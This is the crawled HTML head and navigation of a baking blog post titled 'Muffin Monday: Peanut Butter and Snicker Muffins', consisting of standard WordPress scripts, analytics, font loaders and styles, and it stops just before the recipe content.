

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/?replytocom=1391
body_size: 14616
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Muffin Monday: Peanut Butter and Snicker Muffins | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,990] -->
<meta name="keywords"  content="baking,chocolate,muffin monday,muffins,peanut butter,snicker" />

<link rel="canonical" href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Muffin Monday: Peanut Butter and Snicker Muffins Comments Feed" href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/1286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=1286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-peanut-butter-and-snicker-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-peanut-butter-and-snicker-muffins%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-1286 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-1286" class="post-1286 post type-post status-publish format-standard has-post-thumbnail hentry category-muffin-monday category-muffins category-uncategorized tag-baking tag-chocolate tag-muffin-monday-2 tag-muffins-2 tag-peanut-butter tag-snicker has-thumb">
                <a href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">August 22, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/" title="Permalink to Muffin Monday: Peanut Butter and Snicker Muffins" rel="bookmark">Muffin Monday: Peanut Butter and Snicker Muffins</a></h2>


        <div class="entry-content">
